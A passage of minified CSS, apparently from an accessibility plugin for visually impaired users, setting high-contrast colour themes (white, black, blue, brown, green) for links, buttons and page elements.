.bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body 